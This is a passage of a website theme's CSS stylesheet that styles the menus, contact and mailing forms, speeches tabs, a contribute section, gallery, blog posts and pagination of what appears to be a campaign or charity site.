    font-size: 14px;
    font-weight: normal;
    position: relative;
    line-height: normal;
    width: 100%;
    padding: 14px 35px;
}
.main-menu > ul > li ul li:hover > a,
.main-menu > div > ul > li ul li:hover > a,
.menus-bar nav > ul li ul li:hover > a {
    color: #000;
    background: #fff;
    border-radius: 0 0 5px 5px;
}
.main-menu ul li:hover > ul,
.main-menu > div ul li:hover > ul,
.main-menu > ul li:hover > .mini-menu,
.menus-bar nav > ul > li:hover > ul,
.btm-navigation > ul > li:hover > ul{
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    top: 80%;
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1);
    visibility: visible;
}
.main-menu > ul > li ul li ul,
.main-menu > div > ul > li ul li ul {
    left: 100%;
    position: absolute;
    top: 0 !important;
}
.main-menu > ul > li ul li > span,
.main-menu > div > ul > li ul li > span {
    background: #30daf9 none repeat scroll 0 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 10px;
    font-weight: normal;
    letter-spacing: 0.6px;
    line-height: 16px;
    position: absolute;
    right: 14px;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 30px;
}
.menus-bar nav > ul > li > ul > li,
.btm-navigation > ul > li > ul li {
  border-bottom: 1px solid #f9f9f9;
  float: left;
  position: relative;
  width: 100%;
  line-height: normal;
}
.menus-bar nav > ul > li > ul > li > a,
.btm-navigation > ul > li > ul li a {
  padding: 14px 35px;
}
.menus-bar nav > ul > li > ul > li > ul {
  webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
}
.menus-bar nav > ul > li > ul > li > ul {
  right: -100%;
  left: auto;
  top: 0;
}
.menus-bar nav > ul > li > ul > li:hover > ul {
  visibility: visible;
  opacity: 1;
}
/*--- main menu style end ---*/
.logo {
    float: left;
    left: 15px;
    position: absolute;
    text-align: center;
    top: 0;
    padding: 3px 2px;
    z-index: 9;
}
header {
    background: #fff;
    float: left;
    width: 100%;
}
.right-box {
    display: inline-block;
    line-height: 90px;
    vertical-align: middle;
    width: 100%;
    text-align: right;
}
.right-box > ul {
    display: inline-block;
    list-style: outside none none;
    margin-bottom: 0;
    padding-left: 0;
    width: 100%;
}
.right-box > ul li {
    display: inline-block;
    margin-right: 6px;
}
.right-box > ul li:last-child {margin-right: 0;}
.right-box > ul li a {
    background: #fafafa none repeat scroll 0 0;
    border-radius: 100%;
    color: #222;
    display: inline-block;
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
    transition: all 0.2s linear 0s;
}
.right-box > ul li a:hover{
   color: #fff;
}
.page-top {
  float: left;
  padding: 95px 0 85px;
  position: relative;
  text-align: center;
  width: 100%;
  z-index: 2;
}
.top-meta {
  float: left;
  width: 100%;
}
.top-meta > h2 {
  color: #fff;
  font-size: 50px;
  font-weight: bold;
  margin-bottom: 14px;
}
ol.breadcrumb {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  display: inline-block;
  margin-bottom: 0;
  padding: 0;
  width: 100%;
}
.breadcrumb-item {
  display: inline-block;
  font-size: 17px;
  font-family: 'Lato', sans-serif;
  text-transform: capitalize;
  color: #fff;
  position: relative;
  margin-right: 20px;
}
.breadcrumb li:last-child {
  margin-right: 0;
}
.breadcrumb-item a{
  transition: all 0.2s linear 0s;
  color: #fff;
}
.breadcrumb-item + .breadcrumb-item::before {
  color: #181818;
}
.breadcrumb-item + .breadcrumb-item::before {
  display: none;
}
.breadcrumb-item::after {
  content: ">";
  position: absolute;
  right: -10px;
  top: 50%;
  font-family: 'Poppins', sans-serif;
  margin-top: -12px;
}
.breadcrumb-item:last-child::after {
  display: none;
}
.loc-map {
  float: left;
  height: 451px;
  width: 100%;
}
/*--- contact form ---*/
.new-box-shadow .row > div {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.new-box-shadow .row > div.res-pt {
  box-shadow: 7px 12px 43px 0px rgba(0, 0, 0, 0.1);
  0.1);
  background-color: #fff; 
  padding: 70px 80px 0px 70px !important;
}
.title {
  display: inline-block;
  width: 100%;
}
.title > h4 {
  color: #303030;
  display: inline-block;
  font-size: 18px;
  font-weight: bold;
  letter-spacing: 0.1px;
  margin-bottom: 20px;
  padding-bottom: 13px;
  position: relative;
  width: 100%;
}
.title > h4 i {
  margin-right: 12px;
}
.title > h4::before {
  background: #303030 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 70px;
}
.c-form {
  float: left;
  width: 100%;
}
.c-form > p {
  margin-bottom: 10px;
  width: 100%;
}
.c-form label {
  color: #303030;
  font-size: 13px;
  margin-bottom: 5px;
  width: 100%;
}
.main-heading {
    margin-bottom: 40px;
}
.c-form input, .c-form textarea {
  background: #f8f8f8 none repeat scroll 0 0;
  border: medium none;
  padding: 10px 35px;
  width: 100%;
  color: #7b7b7b;
  font-size: 14px;
  font-family: 'Lato', sans-serif;
  border: 2px solid transparent;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
  height: 56px;
}
.c-form textarea {
  height: 132px;
}
.c-form input:focus, .c-form textarea:focus {
  background-color: #fff;
}
.c-form input::-webkit-input-placeholder {
  color: #7b7b7b !important;
  opacity: 1;
}
.c-form input::-moz-placeholder {
  color: #7b7b7b !important;
  opacity: 1;
}
.c-form input::-ms-input-placeholder {
  color: #7b7b7b !important;
  opacity: 1;
}
.c-form textarea::-webkit-input-placeholder {
  color: #7b7b7b !important;
  opacity: 1;
}
.c-form textarea::-moz-placeholder {
  color: #7b7b7b !important;
  opacity: 1;
}
.c-form textarea::-ms-input-placeholder {
  color: #7b7b7b !important;
  opacity: 1;
}
.c-form button, 
.c-form input.c-button {
  font-weight: 700;
  color: #fff;
  font-size: 14px;
  display: inline-block;
  padding: 15px 40px !important;
  border: medium none !important;
  margin-top: 20px;
  font-family: 'Poppins', sans-serif;
  width: auto !important;
  transition: all 0.2s linear 0s;
  border-radius: 0 !important;
   transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
  height: auto;
}
.c-form > p:last-child {
  margin-bottom: 0;
}
.main-heading h3 {
  font-size: 28px;
  color: #333333;
  font-weight: 800;
  margin-bottom: 12px;
}
.main-heading span {
  font-size: 15px;
  color: #a5a5a5;
}
.contact-info-box {
  background-color: #1b283e;
  padding: 65px 50px;
}
.contact-info-box h5{
  font-size: 18px;
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 25px;
  text-transform: uppercase;
}
.t-info-area {
  position: relative;
  padding-bottom: 25px;
  margin-bottom: 25px;
}
.t-info-area::before {
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
  height: 1px;
  width: 90px;
  background-color: #585858;
}
.t-info-area:last-child::before {
  width: 170px;
}
.t-info-area > span {
  font-weight: 700;
  font-size: 17px;
  color: #d4d4d4;
  font-family: 'Lato', sans-serif;
  display: block;
}
.t-info-area > span.days-active {
  color: #aaa9a9;
  font-size: 15px;
  font-weight: normal;
}
.address-info p {
  color: #aaa9a9;
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 30px;
  padding-right: 12px;
}
.address-info {
  padding-top: 5px;
}
.address-meta {
  padding: 0;
  margin: 0;
  list-style: none;
}
.address-meta > li {
  font-size: 16px;
  margin-bottom: 10px;
  color: #cacaca;
}
.address-meta > li strong {
  padding-right: 12px;
}
.address-meta > li i {
  margin-right: 8px;
}
.address-meta > li i::before {
  font-size: 18px;
}
.contact-social-info {
  padding: 0;
  margin: 30px 0 0;
  list-style: none;
}
.contact-social-info li {
  display: inline-block;
  margin-right: 5px;
}
.contact-social-info li a {
  height: 37px;
  width: 41px;
  border: 2px solid;
  display: inline-block;
  font-size: 15px;
  color: #fff;
  text-align: center;
  line-height: 34px;
  background-color: transparent;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.contact-social-info li a:hover {
  border-color: transparent;
}
/*--- header infobar ---*/
.info-bar {
  display: inline-block;
  position: absolute;
  right: 15px;
  text-align: right;
  top: 1px;
  width: 100%;
  z-index: 9;
}
.info-bar > ul {
  background: #000000 none repeat scroll 0 0;
  display: inline-block;
  list-style: outside none none;
  margin: 0;
  padding-left: 35px;
}
.info-bar > ul > li {
  color: #fff;
  display: inline-block;
  font-size: 13px;
  letter-spacing: 0.3px;
  line-height: 50px;
  margin-right: 20px;
  padding-right: 20px;
  position: relative;
}
.info-bar > ul > li i{margin-right: 10px;}
.info-bar > ul > li::after {
  background: #333 none repeat scroll 0 0;
  content: "";
  height: 11px;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 1px;
}
.info-bar > ul > li:last-child::after {
  display: none;
}
.info-bar > ul > li:last-child {
  margin-right: 0;
  padding-right: 0;
}
.info-bar > ul > li:nth-last-child(2)::after {
  display: none;
}
.info-bar > ul > li.donate-btn__ a {
  display: inline-block;
  font-weight: bold;
  padding: 1px 30px;
}
/*--- footer ---*/
footer {
  background: #03152d none repeat scroll 0 0;
  float: left;
  position: relative;
  width: 100%;
}
.widget {
  display: inline-block;
  position: relative;
  width: 100%;
}
.about-widget {
  display: inline-block;
  position: relative;
  width: 100%;
}
.about-widget > p {
  color: #aaa9a9;
  font-size: 17px;
  margin-bottom: 0;
  margin-top: 24px;
}
.about-widget > p.copyright {
  font-size: 15px;
  color: #ffffff;
}
ul.contct {
  margin: 25px 0 0;
  padding: 0;
  list-style: none;
}
.contct > li {
  font-size: 17px;
  margin-bottom: 8px;
  color: #cacaca;
  font-family: 'Lato', sans-serif;
}
.contct > li strong {
  padding-right: 12px;
}
.contct > li i {
  margin-right: 10px;
}
.contct > li i::before {
  font-size: 16px;
}
.contct > li:last-child {
  margin-bottom: 0;
}
.getin-touch p {
  color: #aaa9a9;
  font-size: 17px;
  margin-bottom: 0;
}
/*footer mailing widget ---*/
.mail-form {
  background: #07244b none repeat scroll 0 0;
  display: inline-block;
  padding: 48px 38px 48px;
  width: 100%;
  border-radius: 32px;
}
.form-title {
  color: #fff;
  display: inline-block;
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 30px;
  text-align: center;
  width: 100%;
}
.mail-form form {
  display: inline-block;
  position: relative;
  width: 100%;
}
.row.les-pading > div {
  padding: 0 5px;
}
.mail-form form input, .mail-form form textarea {
  background: #fff;
  border: medium none;
  border-radius: 32px;
  color: #818181;
  font-family: 'Poppins', sans-serif;
  font-size: 12px;
  margin-bottom: 10px;
  padding: 15px 30px;
  width: 100%;
}
.mail-form form input::-webkit-input-placeholder {
  color: #818181 !important;
  opacity: 1;
}

.mail-form form input::-moz-placeholder {
  color: #818181 !important;
  opacity: 1;
}
.mail-form form input::-ms-input-placeholder {
  color: #818181 !important;
  opacity: 1;
}
.mail-form form textarea::-webkit-input-placeholder {
  color: #818181 !important;
  opacity: 1;
}

.mail-form form textarea::-moz-placeholder {
  color: #818181 !important;
  opacity: 1;
}
.mail-form form textarea::-ms-input-placeholder {
  color: #818181 !important;
  opacity: 1;
}
.mail-form form textarea {
  height: 103px;
  border-radius: 20px;
}
.mail-form form button {
  border: medium none;
  border-radius: 3px;
  color: #fff;
  display: block;
  font-size: 12px;
  font-weight: bold;
  letter-spacing: 0.2px;
  margin: 0 auto;
  padding: 11px 35px;
  transition: all 0.2s linear 0s;
}
.mail-form form input.submit-btn {
  color: #fff;
  margin-top: 8px !important;
  display: block;
  width: 100% !important;
}
.mail-form form input.submit-btn:hover {
  color: #222;
}
/*--- useful links widget ---*/
.widget-title {
  color: #fff;
  display: inline-block;
  position: relative;
  width: 100%;
  margin-bottom: 28px;
}
.widget-title > h4 {
  font-size: 22px;
  font-weight: bold;
  text-transform: capitalize;
}
.useful-links {
  color: #aaaaaa;
  list-style: outside none none;
  padding-left: 0;
  display: inline-block;
  width: 100%;
  margin-bottom: 0;
}
.useful-links > li {
  display: inline-block;
  font-size: 17px;
  font-family: 'Lato', sans-serif;
  margin-bottom: 10px;
  text-transform: capitalize;
  width: 49%;
  transition: all 0.2s linear 0s;
}
.useful-links > li i {
  margin-right: 5px;
}
.useful-links > li a{
  display: inline-block;
  transition: all 0.2s linear 0s;
}
.useful-links > li:last-child {
  margin-bottom: 0;
}
/*--- full width social media ---*/
.full-social-media {
  background: #07244b none repeat scroll 0 0;
  float: left;
  text-align: center;
  width: 100%;
}
.ftr-socials {
  display: inline-block;
  list-style: outside none none;
  margin-bottom: 0;
  padding: 47px 0;
  width: 100%;
}
.ftr-socials > li {
  color: #fff;
  display: inline-block;
}
.ftr-socials > li > a {
  display: inline-block;
  width: 100%;
}
.ftr-socials > li > a > i {
  border-radius: 100%;
  display: inline-block;
  height: 50px;
  line-height: 50px;
  margin-right: 10px;
  vertical-align: middle;
  width: 50px;
  color: #fff;
  font-size: 20px;
}
.ftr-socials > li > a span {
  display: inline-block;
  font-size: 17px;
  font-weight: bold;
  letter-spacing: 0.1px;
  text-align: left;
  text-transform: capitalize;
  vertical-align: middle;
  width: 68%;
}
.ftr-socials > li > a span i {
  float: left;
  font-size: 14px;
  font-style: normal;
  font-weight: 300;
  width: 100%;
}
/*--- bottombar ----*/
.bottom-bar {
  background: #03152d none repeat scroll 0 0;
  float: left;
  width: 100%;
}
.bottom-bar span {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  color: #fff;
  display: inline-block;
  font-family: 'Lato';
  font-size: 14px;
  letter-spacing: 0.3px;
  padding: 28px 0;
  width: 100%;
  text-align: center;
  display: block;
}
.btm-tagline p {
  color: #aaa9a9;
  font-size: 18px;
  margin-bottom: 0;
  padding: 12px 0;
}
.btm-tagline i {
  margin-right: 10px;
}
.btm-tagline i:before {
  font-size: 28px;
}
.footer-btn a {
  float: right;
}
.btmnew-area {
    border-top: 1px solid #1d2c45;
    padding: 35px 0;
}
/*--- Quoted Message home3 --*/
.quoted-message {
  float: left;
  position: relative;
  width: 100%;
}
.quoted-message:before {
  content: "";
  left: -36.5%;
  height: 275px;
  width: 260px;
  background-image: url(assets/images/quote-message-bg.png);
  position: absolute;
  top: -60px;
  background-size: cover;
}
.quote-title {
  float: left;
  width: 100%;
  max-width: 94%;
}
.quote-title > h2 {
  font-size: 42px;
  font-weight: 700;
  color: #222;
  margin: 0;
  line-height: 45px;
}
.quote-title .by {
  font-size: 16px;
  font-weight: 700;
  margin-top: 22px;
  padding-right: 36px;
  color: #222;
}
.quote-title .by span {
  font-weight: normal;
  font-style: italic;
  color: #868585;
}
.quote-title .by span.color {
  font-weight: 700;
  font-family: 'Poppins', sans-serif;
  font-style: normal;
}
.quote-desc {
  float: left;
  width: 100%;
}
.quote-desc > p {
  margin-bottom: 0;
}
/*--- speaces tab section ---*/
.speeches-wrapper {
  float: left;
  width: 100%;
}
.speeches-wrapper .tab-content {
  float: left;
  width: 100%;
}
.speech-box {
  float: left;
  position: relative;
  width: 100%;
}
.speech-box::before {
  background: rgba(0,0,0,.7);
  bottom: 0;
  content: "";
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.speech-box > img {
  width: 100%;
}
.speech-info {
  top: 50%;
  left: 382px;
  max-width: 90%;
  padding: 0 15px;
  position: absolute;
  width: 61%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
}
.speech-info > a {
  color: #fff;
  float: left;
  font-size: 11px;
  letter-spacing: 0.2px;
  margin-right: 30px;
  max-width: 62px;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
}
.speech-info > a i {
  font-size: 25px;
  line-height: 62px;
  margin-bottom: 7px;
  width: 100%;
  border-radius: 4px;
}
.speech-info > h2 {
  color: #fff;
  display: table;
  font-size: 48px;
  font-weight: 700;
  line-height: 52px;
  margin: -9px 0 0;
  max-width: 60%;
}
.speech-info > p {
  color: #d4d0d0;
  max-width: 68%;
  padding-left: 92px;
  margin-top: 20px;
}

.speeches-nav-wrapper {
  float: left;
  text-align: center;
  width: 100%;
}
.speech-nav-box > span i {
  font-size: 14px;
  margin-right: 10px;
  vertical-align: middle;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 30px;
  border: 1px solid;
  border-radius: 50%;
}
.overlap90 {
  margin-top: -90px;
}
.speeches-nav-innr {
  display: inline-block;
  max-width: 1170px;
  padding: 0 30px 0 30px;
  text-align: left;
  width: 100%;
  overflow: hidden;
}
.speeches-nav-car {
  float: left;
  position: relative;
  width: 100%;
}
.speeches-nav-car .slick-next.slick-arrow::before, 
.speeches-nav-car .slick-prev.slick-arrow::before {
  display: none;
}
.speeches-nav-car .slick-prev.slick-arrow,
.speeches-nav-car .slick-next.slick-arrow  {
  background-color: #222121;
  color: #fff;
  font-size: 12px;
  position: absolute;
  right: -20px;
  top: 47%;
  height: 25px;
  border-radius: 20px;
  border: none;
  width: 48px;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.speeches-nav-car .slick-prev.slick-arrow {
  z-index: 1;
  right: auto;
  left: -20px;
}
.speeches-nav-car .nav-tabs {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border-bottom: 0 none;
  margin: 9px 0 0;
  position: relative;
}
.speeches-nav-car .nav-tabs > li {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  color: #fff;
  float: left;
  margin-bottom: 0;
  position: relative;
  width: 33.33%;
}
.speeches-nav-car .nav-tabs > li:last-child{border: none;}
.speeches-nav-car .nav-tabs > li > a::before {
  content: "";
  height: 9px;
  left: 0;
  position: absolute;
  top: -9px;
  width: 0;
}
.speeches-nav-car .nav-tabs > li > a.active::before {
  width: 100%;
  transition: all 0.2s linear 0s;
}
.speeches-nav-car .nav-tabs > li > a.active {
  background-color: transparent;
}
.speeches-nav-car .nav-tabs > li > a {
  background-color: transparent;
  border: 0 none;
  border-radius: 0;
  color: inherit;
  float: left;
  padding: 30px 40px 30px 60px;
  position: relative;
  width: 100%;
}
.speech-nav-box {
  float: left;
  width: 100%;
}
.speech-nav-box > span {
  color: #818181;
  display: inline-block;
  font-size: 15px;
  letter-spacing: 0;
  line-height: 24px;
}
.speech-nav-box > h4 {
  color: #fff;
  font-size: 18px;
  font-weight: 500;
  letter-spacing: 0;
  line-height: 25px;
  margin: 8px 0 0;
  max-width: 90%;
}
.speeches-nav-car .nav-tabs::before {
  background-color: #000;
  bottom: 0;
  content: "";
  left: -1px;
  position: absolute;
  right: -2px;
  top: 0;
}
.opacity9::before {
  opacity: 0.9;
}
/*--- services section home3 ---*/
.service-box {
  float: left;
  width: 100%;
}
.service-box > i {
  color: #97a9bd;
  line-height: 139px;
  background-color: #e0e7ef;
  display: inline-block;
  width: 139px;
  font-size: 50px;
  border-radius: 100%;
}
.service-box > img {
  border-radius: 100%;
}
.service-info {
  float: left;
  width: 100%;
  margin-top: 25px;
  position: relative;
}
.service-info > h4 {
  color: #222;
  display: inline-block;
  font-size: 25px;
  font-weight: 700;
  margin-bottom: 12px;
  width: 100%;
}
.service-info > p {
  margin-bottom: 0;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.service-info > a{
  position: absolute;
  bottom: -20px;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  visibility: hidden;
  opacity: 0;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;

  color: #fff;
  display: inline-block;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.service-info > a:hover {
  background-color: #222;
  color: #fff;
}
.service-info:hover > a{
  visibility: visible;
  opacity: 1;
  bottom: 0;
  z-index: 99;
}
.service-info:hover > p {
  opacity: 0;
  visibility: hidden;
}
/*===== Contribute Section =====*/
.contribute-sec {
  float: left;
  width: 100%;
  margin-top: -50px;
}
.contribute-mockup {
  float: left;
  width: 100%;
}
.verticl-middle{
  height: 100%;
  display: flex;
}
.contribute-desc {
  float: left;
  width: 100%;
  height: 100%;
  padding-top: 65px;
}
.contribute-desc > h2 {
  font-size: 42px;
  line-height: 45px;
  font-weight: 700;
  margin-bottom: 14px;
  display: inline-block;
  width: 100%;
}
.blackish .contribute-desc > h2 {color: #fff;}
.blackish .contribute-desc > p {color: #d3d2d2;}
.contribute-desc > p {
  margin-bottom: 0;
}
.contribute-form {
  float: left;
  max-width: 560px;
  width: 100%;
  margin-top: 40px;
}
.contribute-form > input {
  color: #818181;
  float: left;
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
  height: 63px;
  padding: 20px 30px;
  width: 100%;
  border: none;
  border-radius: 32px;
}
.contribute-form form input::-webkit-input-placeholder {
  color: #818181 !important;
  opacity: 1;
}

.contribute-form form input::-moz-placeholder {
  color: #818181 !important;
  opacity: 1;
}
.contribute-form form input::-ms-input-placeholder {
  color: #818181 !important;
  opacity: 1;
}
.contribute-form > button {
  float: left;
  width: 100%;
  border-radius: 32px;
  color: #fff;
  display: inline-block;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 20px 45px;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
  border: none;
  margin-top: 15px;
}
.contribute-form > button:hover,
.contribute-form > button:focus {background-color: #fff; color: #222;}
/*--- social media box home3 ---*/
.subsrb-review-box {
  float: left;
  padding: 0 10px;
  width: 100%;
  border-radius: 4px;
}
.review-box-inner {
  float: left;
  padding: 70px 35px;
  width: 100%;
  height: 358px;
}
.review-box-inner > p {
  color: #fff;
  font-size: 18px;
  line-height: 28px;
  margin-bottom: 0;
  padding-bottom: 25px;
  position: relative;
}
.review-box-inner > i {
  font-size: 55px;
  color: #fff;
  margin-bottom: 20px;
}
.review-box-inner > span {
  display: inline-block;
  color: #fff;
  margin-top: 15px;
  font-weight: bold;
  position: relative;
  font-size: 14px;
  text-transform: uppercase;
}
.review-box-inner > p::before {
  position: absolute;
  content: "";
  left: 0;
  background-color: #fff;
  bottom: 0;
  height: 3px;
  width: 35px;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.text-center .review-box-inner:hover > p:before {
  width: 100%;
  margin-left: 0;
  left: 0;
}
.text-center .review-box-inner > p:before {
  left: 50%;
  margin-left: -17.5px;
}
.main-title {
  display: inline-block;
  margin-bottom: 40px;
  text-align: center;
  width: 100%;
}
.main-title > span {
  color: #aaaaaa;
  font-size: 17px;
  margin-bottom: 10px;
  display: block;
}
.main-title > h3 {
  color: #333333;
  font-size: 45px;
  font-weight: bold;
  line-height: 48px;
}
.news-post {
  display: inline-block;
  width: 100%;
}
.news-post figure {
  display: inline-block;
  margin-bottom: 25px;
  position: relative;
  width: 100%;
}
.news-post figure img {
  width: 100%;
  border-radius: 4px;
}
.news-post figure > a {
  display: inline-block;
  font-size: 18px;
  position: absolute;
  right: 17px;
  top: 17px;
  height: 40px;
  width: 40px;
  border-radius: 50%;
  color: #fff;
  text-align: center;
  line-height: 40px;
}
.news-meta {
  display: inline-block;
  text-align: center;
  width: 100%;
}
.news-meta > ul {
  display: inline-block;
  list-style: outside none none;
  margin-bottom: 10px;
  padding-left: 0;
  width: 100%;
}
.news-meta > ul li {
  display: inline-block;
  margin-right: 10px;
  position: relative;
}
.news-meta > ul > li > a {
  display: inline-block;
  font-size: 16px;
  color: #222;
}
.news-meta > ul > li > span {
  color: #222;
  font-size: 14px;
}
.tag-cloud span {
  color: #8799a3;
  margin-bottom: 8px;
  position: relative;
  display: inline-block;
  width: 100%;
}
.tag-cloud span::before {
  content: "";
  display: block;
  background-color: #f2f2f2;
  position: absolute;
  left: 50%;
  top: 14px;
  width: 180px;
  height: 1px;
  transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  z-index: -1;
}
.tag-cloud span i {
  line-height: 24px;
  width: 24px;
  border: 1px solid #f2f2f2;
  border-radius: 50%;
  font-size: 12px;
  background-color: #fff;
}
.tag-cloud {
  color: #818181;
}
.tag-cloud > a {
  color: #818181;
  display: inline-block;
  font-size: 13px;
  text-transform: capitalize;
  padding: 0 3px;
}
.news-meta > ul li::after {
  bottom: 0;
  content: ",";
  position: absolute;
  right: -8px;
  color: #6e6e6e;
}
.news-meta > ul li:last-child::after {
  display: none;
}
.news-meta > ul li:last-child {
  margin-right: 0;
}
.news-meta > h2 {
  color: #222222;
  display: inline-block;
  font-size: 22px;
  font-weight: bold;
  line-height: 25px;
  margin-bottom: 15px;
  width: 100%;
}
.news-meta > h2 a{
  transition: all 0.2s linear 0s;
}
/*--- gallery section ---*/
.gallery-list {
  display: inline-block;
  list-style: outside none none;
  padding-left: 0;
  width: 100%;
  margin-bottom: 0;
}
.gallery-img {
  float: left;
  width: 20%;
}
.gallery-img img {
  float: left;
  width: 100%;
}
.gallery-item {
  margin-bottom: 30px;
}
.galry-img {
  position: relative;
}
.galry-img a {
  height: 59px;
  width: 58px;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: center;
  line-height: 58px;
  transform: translate(-50%, -50%) scale(0, 0);
  -webkit-transform: translate(-50%, -50%) scale(0, 0);
  -moz-transform: translate(-50%, -50%) scale(0, 0);
  opacity: 0;
  transition: all 0.55s;   
  -webkit-transition: all 0.55s;   
  -moz-transition: all 0.55s;   
}
.galry-img figure {
  position: relative;
}
.galry-img figure::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(0,0,0,0.7);
  opacity: 0;
  visibility: hidden;
  transition: all 0.45s;   
  -webkit-transition: all 0.45s;   
  -moz-transition: all 0.45s;   
}
.galry-img:hover figure::before {
  opacity: 1;
  visibility: visible;
}
.galry-img:hover a{
  transform: translate(-50%, -50%) scale(1, 1);
  -webkit-transform: translate(-50%, -50%) scale(1, 1);
  -moz-transform: translate(-50%, -50%) scale(1, 1);
  opacity: 1;
}
/*--- blog post ---*/
.blog-post:nth-last-child(2) {
  border-bottom: none;
  margin-bottom: 0;
}
.blog-post {
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 60px;
  margin-bottom: 55px;
}
.blog-post > span {
  display: inline-block;
  font-size: 13px;
  margin-bottom: 20px;
  width: 100%;
  text-transform: uppercase;
}
.blog-post > span > a {
  border-bottom: 1px solid;
}
.blog-post > h2 {
  color: #1d1d1d;
  display: inline-block;
  font-size: 32px;
  line-height: 42px;
  font-weight: bold;
  margin-bottom: 20px;
  width: 100%;
}
.blog-post > h2 a{
  transition: all 0.2s linear 0s;
}
.post-info {
  display: inline-block;
  width: 100%;
  margin-bottom: 40px;
}
.posted-by {
  color: #999;
  font-size: 15px;
  vertical-align: middle;
  width: 80%;
  display: inline-block;
}
.posted-by > ul {
  padding: 0;
  margin: 0;
  list-style: none;
  display: inline-block;
}
.posted-by > ul > li {
  display: inline-block;
  margin-right: 10px;
}
.posted-by > span {
  color: #999;
  display: inline-block;
  font-size: 14px;
  width: 100%;
  margin-bottom: 4px;
}
.posted-by > a {
  font-size: 15px;
  font-weight: 600;
  margin-right: 10px;
  color: #3d3d3d;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.posted-by a.twitter {
  color: #028ac9;
  background: transparent;
}
.posted-by a.linkdin {
  color: #007bb5;
  background: transparent;
}
.posted-by a.pinterest {
  color: #bd081c;
  background: transparent;
}
.posted-by a.pinterest:hover {
  background: transparent !important;
}
.posted-by a.reddit {
  color:  #ff4500;
  background: transparent;
}
.posted-by a.facebook {
  color: #516eab;
  background: transparent;
}
.posted-by a.google-plus {
  color: #db4437;
}
.posted-by a.facebook:hover,
.posted-by a.twitter:hover {
  background: transparent !important;
}
.post-info > img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 18px;
  border-radius: 100%;
}
.blog-post figure {
  display: inline-block;
  margin-bottom: 35px;
  width: 100%;
}
.blog-post > a {
  margin-top: 35px;
}
.blog-post > p {
  font-size: 16px;
  margin-bottom: 0px;
  width: 100%;
}
.link {
  background: #eee none repeat scroll 0 0;
  display: inline-block;
  padding: 25px 25px 25px 80px;
  width: 100%;
}
.link > i {
  border-radius: 2px;
  color: #fff;
  font-size: 18px;
  height: 40px;
  line-height: 40px;
  margin-right: 30px;
  text-align: center;
  width: 40px;
}
.link > a {
  color: #2c2c2c;
  font-size: 18px;
}
.owl-carousel{
  float: left;
  width: 100%;
}
.gallery-caro{
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
  position: relative;
}
.gallery-caro li{
  float: left;
  width: 100%;
  position: relative;
}
/*--- pagination ---*/
.paginate {
  display: inline-block;
  width: 100%;
}
.pagination {
  display: inline-block;
  margin-bottom: 0;
  width: 100%;
}
.pagination > li {
  color: #2d2d2d;
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 1.2px;
  text-transform: uppercase;
  margin: 0 5px;
}
.pagination > li:first-child {
  margin-left: 0;
}
.pagination li a,
.pagination > li span.current {
  display: inline-block;
  height: 44px;
  line-height: 44px;
  text-align: center;
  transition: all 0.2s linear 0s;
  width: 38px;
  background: transparent;
}
.pagination > li span.current,
.pagination > li a:hover,
.pagination > li a.prev:hover, 
.pagination > li a.next:hover {
  color: #fff;
}
.pagination > li a.prev, 
